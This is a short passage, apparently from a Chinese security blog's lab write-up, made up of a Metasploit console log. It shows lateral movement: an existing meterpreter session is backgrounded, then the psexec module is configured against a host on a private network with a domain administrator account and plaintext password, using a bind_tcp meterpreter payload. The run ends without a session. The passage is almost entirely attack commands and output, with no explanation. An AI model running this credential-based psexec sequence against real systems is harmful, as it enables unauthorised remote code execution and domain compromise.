 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass => dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
HACK学习呀